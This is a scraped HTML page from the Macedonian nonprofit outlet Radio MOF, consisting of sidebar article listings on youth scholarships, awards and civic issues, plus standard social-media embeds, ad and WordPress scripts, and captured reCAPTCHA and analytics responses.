					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/08/metamorfozis-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-08-22T13:56:20+02:00">22/08/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите">
							Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povikot-za-zeleni-idei/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/08/zeleniidei-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повикот за „Зелени идеи“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-08-20T14:38:37+02:00">20/08/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povikot-za-zeleni-idei/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povikot-za-zeleni-idei/" title="Отворен повикот за „Зелени идеи“">
							Отворен повикот за „Зелени идеи“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на TWITTER</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/RadioMOF" data-widget-id="692779604701024256">Tweets by @RadioMOF</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="position:relative;max-width:400px;min-width:100px;"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:400px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Instagram (@instagram)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script><div style="position: absolute;width: 80%;bottom:2px;left: 0;right: 0;margin-left: auto;margin-right: auto;color: #000;text-align: center;"><small style="line-height:1.8;font-size:2px;background:transparent;">Powered by <a href="https://embedinstagramfeed.com/">embedinstagramfeed</a> & <a href="https://theimpossiblequiz.info/the-impossible-quiz-2/">the impossible quiz 2 question 7</a></small></div></div></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"37147","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wF7NIXvtZsKuZLd2KMI7nA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761964688698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=287509693&t=pageview&_s=1&dl=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F&ul=en-us%40posix&dt=%D0%9F%D0%BE%D0%B5%D1%82%D0%B5%D1%81%D0%B0%D1%82%D0%B0%20%D0%9C%D0%B0%D1%80%D0%B8%D0%BD%D0%B0%20%D0%9C%D0%B8%D1%98%D0%B0%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%20%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D0%BD%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B0%D1%82%D0%B0%20%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D0%BD%D0%B8%D0%B6%D0%B5%D0%B2%D0%BD%D0%B0%20%D0%B0%D0%B2%D0%B0%D0%BD%D0%B3%D0%B0%D1%80%D0%B4%D0%B0%E2%80%9C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2018235831&gjid=2047029286&cid=1965293167.1761964686&tid=UA-57107329-1&_gid=983865761.1761964686&_r=1&_slc=1&z=804648729
body_size: -450
content:
2,cG-6E5QSQC2EC